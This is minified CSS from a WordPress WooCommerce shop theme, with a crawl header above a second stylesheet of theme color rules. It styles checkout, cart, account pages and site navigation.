0 6px;border-color:#ddd transparent transparent transparent;margin:-6px 0 0 -13px}.jcf-select-opener:before{position:absolute;content:"";top:50%;bottom:auto;left:50%;right:auto}.products-holder .row .new-product:last-child{margin:0 0 57px!important}.ad-woo-bg{background-color:#fbfbfb}.woocommerce-info{border-top-color:#1e85be}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-checkout .woocommerce{padding:60px 0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px;max-width:600px}.shop-apply{overflow:hidden}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.checkout h3,.title-order{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}#order_review_heading{margin-top:20px}#main table{color:#2a2a2a;border-collapse:collapse;border:1px solid #ddd}#main table,#main td,#main th{border:1px solid #ddd}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table{background-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:52px;font-size:.83em;margin-left:10px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce form .form-row{padding:3px;margin:0 0 6px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.update-form{margin:0}.update-form{margin:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce-checkout-payment .btn{width:21%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce form .form-row .select2-container{opacity:1;color:#2a2a2a}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;border:0 solid #ccc;white-space:nowrap;color:#444;text-decoration:none;border-radius:3px;background-clip:padding-box;user-select:none;background-color:#fcfcfc;font-weight:400;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce .order_details{margin:0 0 4.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-MyAccount-navigation ul{list-style:none;border-top:1px solid #ccc}.woocommerce-MyAccount-navigation ul li{background-color:#f7f7f7;padding:8px;font-size:13px;border-bottom:1px solid #ccc}.woocommerce-MyAccount-navigation ul li a{color:#6f6f6f}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:after,.woocommerce-account .woocommerce:before{content:" ";display:table}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce nav.woocommerce-pagination{margin:0;font-weight:400}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:0 solid #d3ced2;border-right:0;margin:1px}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff},.woocommerce nav.woocommerce-pagination ul li a:hover{color:#ccc}.woocommerce nav.woocommerce-pagination ul li{color:#8f8f8f;display:block;height:40px;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.next span{padding:0!important}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-right8:before{content:"\e913"}.page-numbers .current{background:#237dc8;border-color:#237dc8}.continue-shop{float:right;border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px;padding:6px 10px 6px 10px}.quantity label{display:none}.product_list_widget img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.rating li{border-top:0 solid #eaeaea;padding-left:0;padding-right:0}.widget_shopping_cart_content .cart-list img{width:94px}.widget_shopping_cart_content .cart-list>li{margin-top:28px;padding-top:24px;padding-bottom:1px}.woocommerce-Price-amount{font-weight:700}.widget_shopping_cart_content .total-price-area{margin-top:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb;padding-bottom:10px;padding-top:10px}.widget_shopping_cart_content .cart-opener{display:none}.page-banner.woo-tit .heading:before{display:none}@media only screen and (max-width:600px){.woocommerce ul.products{display:-moz-groupbox}.new-product{width:100%}}.cart{padding-top:15px;padding-bottom:15px}.variations .label{color:#a29f9f}.comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .avatar{float:left;max-width:60px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .star-rating{float:right;margin-left:5px}#reviews li .comment-text .description{clear:right}#reviews .star-rating::before{content:"\f006\f006\f006\f006\f006";float:left;top:0;left:0;position:absolute;letter-spacing:.1em}.star-rating span::before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;letter-spacing:.1em}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;font-family:FontAwesome}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.bypostauthor{font-weight:300}.woocommerce .author-info,.woocommerce .single-product .entry-meta{display:none}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover,.woocommerce-tabs .nav-tabs>li>a{padding:12px;margin:0;min-height:44px;display:inline-block}.woocommerce div.product .woocommerce-tabs .panel{font-size:17px;line-height:23px}.woocommerce .related h2,.woocommerce .upsells h2{font-size:25px;font-weight:bolc!important;padding-bottom:8px;margin-bottom:20px}.woocommerce .description-block{color:#5e5e5e;font-size:16px;line-height:23px}.woocommerce .single-add-to-cart-button{padding:7px 25px}.woocommerce .woocommerce-ordering select{border:0;padding:8px}.woocommerce-product-gallery ol.flex-control-nav{list-style:none;margin-top:5px}.woocommerce-product-gallery ol.flex-control-nav li{display:inline}.woocommerce-product-gallery__trigger{position:absolute;z-index:22;margin:10px}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977
body_size: 3475
content:
.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#2f7cbf}.woocommerce p.stars.selected a:not(.active):before{color:#2f7cbf}#header .opener-icons:hover{background:#2f7cbf}#header .header-top a:hover{color:#2f7cbf}#header .head-social a{color:#2f7cbf;border-color:#2f7cbf}#header .head-social a:hover{background:#2f7cbf}#header .head-socialnetworks a:hover{color:#2f7cbf}#header .cart-box .cart-drop .cart-holder:after{background:#2f7cbf}#header .cart-box .cart-drop a:hover{color:#2f7cbf}#header .cart-box .cart-drop .total-price-area .price{color:#2f7cbf}#header .cart-box .cart-drop .btn{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-drop .btn.add:hover{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-list .product-name a:hover{color:#2f7cbf}#header .cart-box .cart-list .rating li .fa-star{color:#2f7cbf}#header .cart-box .cart-list .delete:hover{color:#2f7cbf}#header .lang-drop{border-bottom-color:#2f7cbf}#header .lang-drop a:hover{color:#2f7cbf}#header .leng-opener:hover{color:#2f7cbf}#header .cartopener-main .cart-num{background:#2f7cbf}#header.style3 .opener-icons:hover{border-color:#2f7cbf}#header.style3 .cart-opener .arrow{background:#2f7cbf}#header.style4 .opener-icons:hover{color:#2f7cbf}#header.style4 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-top>li.hover>a,#header.style4 #nav .nav-top>li:hover>a,#header.style4 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style5 .opener-icons:hover{border-color:#2f7cbf}#header.style5 #nav .nav-top>li:hover>a,#header.style5 #nav .nav-top>li.hover>a,#header.style5 #nav .nav-top>li.active>a{color:#2f7cbf}#header.style5 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.style5 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style7 .opener-icons:hover{color:#2f7cbf}#header.style7 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-top>li.hover>a,#header.style7 #nav .nav-top>li:hover>a,#header.style7 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-top>li:hover>a,#header.style8 #nav .nav-top>li.hover>a,#header.style8 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 .opener-icons:hover{color:#2f7cbf}#header.style10 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style10 #nav .nav-top>li:hover>a,#header.style10 #nav .nav-top>li.hover>a,#header.style10 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li.hover>a,#header.style11 #nav .nav-top>li:hover>a,#header.style11 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style12 .info-list a:hover{color:#2f7cbf}#header.style12 .info-list .fa{color:#2f7cbf}#header.style12 .language-nav a:hover{color:#2f7cbf}#header.style12 #nav:after{background:#2f7cbf}#header.style12 #nav .quote-btn:hover{color:#2f7cbf}#header.style12 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style16 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style16 #nav .nav-top>li:hover>a,#header.style16 #nav .nav-top>li.hover>a,#header.style16 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style16 .opener-icons:hover{color:#2f7cbf}#header.style16 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li:hover>a,#header.style17 #nav .nav-top>li.hover>a,#header.style17 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 .info-list a:hover{color:#2f7cbf}#header.style18 .info-list .fa{color:#2f7cbf}#header.style18 .head-socialnetworks a:hover{color:#2f7cbf}#header.style18 #nav .quote-btn{background:#2f7cbf}#header.style18 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style18 #nav .nav-top>li:hover>a,#header.style18 #nav .nav-top>li.hover>a,#header.style18 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-top>li:hover>a,#header.style20 #nav .nav-top>li.hover>a,#header.style20 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 .opener-icons:hover{color:#2f7cbf}#header.style21 .header-top:after{background:#2f7cbf}#header.style21 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-top>li.hover>a,#header.style21 #nav .nav-top>li:hover>a,#header.style21 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style21 .opener-icons:hover{color:#2f7cbf}#header.style26 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style26 #nav .nav-top>li:hover>a,#header.style26 #nav .nav-top>li.hover>a,#header.style26 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style27 #nav .nav-top>li:hover>a,#header.style27 #nav .nav-top>li.hover>a,#header.style27 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style27 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position #nav .nav-top>li:hover>a,#header.fixed-position #nav .nav-top>li.hover>a,#header.fixed-position #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style4 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style7 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style8 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover,#header.fixed-position.style9 #nav .nav-top>li:hover>a,#header.fixed-position.style9 #nav .nav-top>li.hover>a,#header.fixed-position.style9 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li:hover>a,#header.fixed-position.style10 #nav .nav-top>li.hover>a,#header.fixed-position.style10 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 .icon-list>li .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style10 .icon-list>li:hover .opener-icons{border-color:#2f7cbf}#header.fixed-position.style16 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style17 #nav .nav-top>li.active>a,#header.fixed-position.style17 #nav .nav-top>li:hover>a,#header.fixed-position.style17 #nav .nav-top>li.hover>a,#header.fixed-position.style17 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style17 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position.style19 #nav .nav-top>li.active>a,#header.fixed-position.style19 #nav .nav-top>li:hover>a,#header.fixed-position.style19 #nav .nav-top>li.hover>a,#header.fixed-position.style19 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style20 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style21 .opener-icons:hover{color:#2f7cbf}#nav a:hover{color:#2f7cbf}#nav li.hover>a,#nav li:hover>a,#nav li.active>a{color:#2f7cbf}#nav .drop ul:after{background:#2f7cbf}#nav .mega-drop .drop-holder:after{background:#2f7cbf}#nav .nav-opener:hover{background:#2f7cbf;border-color:#2f7cbf}.search-popup .close-btn:hover{background:#2f7cbf}.search-popup .submit:hover{color:#2f7cbf}.side-widget h2:after{background:#2f7cbf}.side-widget a:hover{color:#2f7cbf}.side-widget .btn{background:#2f7cbf;border-color:#2f7cbf}.sidemenu-photo.v9 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul li.active a,.sidemenu-photo.v9 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 ul a:hover{color:#2f7cbf}#footer.style11 .btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}#footer.style13 .f-info-box .tel{color:#2f7cbf}#footer.style15 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style17 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style19 .f-info-box .tel{color:#2f7cbf}#footer.style23 .f-info-box .tel{color:#2f7cbf}#footer.style25 .footer-social li a:hover{background:#2f7cbf}#footer.style26 .f-info-box .num{color:#2f7cbf}#footer.style27 .f-info-box .tel{color:#2f7cbf}.mailing-form2 .btn-submit{background:#2f7cbf}.mailing-form2 .btn-submit:hover{color:#2f7cbf}.bottom-box3 .footer-social a:hover{background:#2f7cbf}.f-our-mission .btn-more .fa{color:#2f7cbf}.f-our-mission .btn-more:hover{color:#2f7cbf}.newsletter-form button:hover{color:#2f7cbf}.time-nav .close-txt{background:#2f7cbf}#lancer-footer .f-social a:hover{background:#2f7cbf}#lancer-footer .footer-bottom ul a:hover{color:#2f7cbf}.wed-social .social a:hover{background:#2f7cbf}.socialize-holder .footer-social a:hover{background:#2f7cbf}.btn-f-default:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-f-info{background:#2f7cbf;border-color:#2f7cbf}.btn-history:before{background:#2f7cbf}.btn-history:hover{background:#2f7cbf}.btn-history:hover:after{color:#2f7cbf}.btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-resume{background:#2f7cbf;border-color:#2f7cbf}.know-more{background:#2f7cbf;border-color:#2f7cbf}.portfolio-view:before,.portfolio-view:after{color:#2f7cbf}.portfolio-view:hover span{color:#2f7cbf}.page-heading .heading3:before{border-color:#2f7cbf transparent transparent}.page-banner .heading:before{background:#2f7cbf}.page-banner .breadcrumbs li.active a{color:#2f7cbf}.page-banner .breadcrumbs a:hover{color:#2f7cbf}.page-banner.grey .breadcrumbs a:hover{color:#2f7cbf}.main-slider .slick-dots .slick-active button,.main-slider .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.f-iconbox .icon{color:#2f7cbf;border-color:#2f7cbf}.f-iconbox:hover .icon{background:#2f7cbf}.f-iconbox.light:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.team-block .over{background:#2f7cbf}.team-box .over{background:#2f7cbf}.team-box .subtitle a{color:#2f7cbf}.team-box .info-box .add-text a{color:#2f7cbf}.team-box:hover .social-network{background:#2f7cbf}.team-box.style3 .social-network{background:#2f7cbf}.testimon-section .icon{background:#2f7cbf}.testimon-section .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.testimon-section .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.testimon-section.alt-version blockquote .fa{color:#2f7cbf}.isotop-controls li.active a{background:#2f7cbf}.isotop-controls a:hover{background:#2f7cbf}.isotop-controls2 a:hover{background:none}.isotop-controls2 a:hover:after{background:#2f7cbf}.isotop-controls2 li.active a:after{background:#2f7cbf}.isotop-controls3 a:hover:after{background:#2f7cbf}.isotop-controls3 li.active a:after{background:#2f7cbf}.isotop-controls4 a:hover:before{background:#2f7cbf}.isotop-controls4 li.active a:before{background:#2f7cbf}.isotop-controls4 .view-all:hover:before{background:#2f7cbf}.portfolio-block .over .plus{color:#2f7cbf}.portfolio-block .title:after{background:#2f7cbf}.portfolio-block .search{background:#2f7cbf}.portfolio-block .link:hover{background:#2f7cbf}.portfolio-block .portfolio-btn:hover{background:#2f7cbf;border-color:#2f7cbf}.portfolio-text .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.work-slider .slick-arrow:hover{background:#2f7cbf}.price-section .box:hover .heading,.price-section .box.active .heading{background:#2f7cbf}.price-section .box:hover .btn,.price-section .box.active .btn{background:#2f7cbf;border-color:#2f7cbf}.price-section .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style2 .box.active .btn:hover,.price-section.style2 .box:hover .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style3 .box.active .heading,.price-section.style3 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active,.price-section.style5 .box:hover{border-color:#2f7cbf}.price-section.style5 .box.active .heading,.price-section.style5 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active .btn-purchase,.price-section.style5 .box:hover .btn-purchase{background:#2f7cbf;border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{background:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:hover{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:after{background:#2f7cbf}.blog-m-post h3 a:hover{color:#2f7cbf}.blog-m-post .meta a:hover{color:#2f7cbf}.blog-m-post .icon{background:#2f7cbf}.blog-m-post.style2 .blog-txt{border-color:#2f7cbf}.facts-section .fa{color:#2f7cbf}.facts-section .num:after{background:#2f7cbf}.clients-section .beans-stepslider .slick-next:hover,.clients-section .beans-stepslider .slick-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .btn{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .icon:hover{background:#2f7cbf;border-color:#2f7cbf}.counter-container .fa{color:#2f7cbf}.counter-container .num:after{background:#2f7cbf}.services-section h3 .fa{color:#2f7cbf}.video-section .play-icon{color:#2f7cbf}.process-section .icon .num{background:#2f7cbf}.progress-holder .progress-bar-outer{background:#2f7cbf}.features-section .fa{color:#2f7cbf}.core-section .list li:after{color:#2f7cbf}.twitter-section a{color:#2f7cbf}.appshowcase-banner .platform a:hover{color:#2f7cbf}.about-section .fa{color:#2f7cbf}.about-section .know-more{background:#2f7cbf;border-color:#2f7cbf}.counter-section .num:after{background:#2f7cbf}.team-lightbox .socialnetworks a:hover{color:#2f7cbf}.app-mainbanner h1 .add{color:#2f7cbf}.app-mainbanner .btn{background:#2f7cbf}.get-app .platform a:hover{color:#2f7cbf}.appsub-section .input-box #mc_embed_signup input.button{background:#2f7cbf}.architecture-gallery .subtitle{background:#2f7cbf}.architecture-gallery .slick-arrow:hover{color:#2f7cbf}.architecture-gallery .slick-arrow:after{background:#2f7cbf}.archi-columns .coll:hover{background:#2f7cbf}.archi-columns h2:after{background:#2f7cbf}.archi-projects .heading-v2:after{background:#2f7cbf}.archi-projects h3:after{background:#2f7cbf}.archi-projects .beans-slider .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.archi-projects .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.archi-whyus h2 .add{color:#2f7cbf}.blog-over h2 a:hover{color:#2f7cbf}.blog-over .author-info .txt a:hover{color:#2f7cbf}.blog-over .blog-nav li a:hover{color:#2f7cbf}.blog-post-v1 .more:hover{color:#2f7cbf}.blog-post-v1 h2 a:hover{color:#2f7cbf}.blog-post-v1 h3{color:#2f7cbf}.blog-post-v1 h3 a{color:#2f7cbf}.blog-post-v1 .meta a:hover{color:#2f7cbf}.blog-post-v1 .icon{background:#2f7cbf}.blog-post-v1 .post-blockquote{border-color:#2f7cbf}.blog-footer .btn-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .btn-load:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination a:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-post-v2 h2 a:hover{color:#2f7cbf}.blog-post-v2 .meta a:hover{color:#2f7cbf}.blog-post-v2 .icon{background:#2f7cbf}.widget .searchform button{background:#2f7cbf}.widget .tabset a:hover{background:#2f7cbf}.widget .tabset .active a{background:#2f7cbf}.widget.cate-widget a:hover{color:#2f7cbf}.widget.cate-widget a 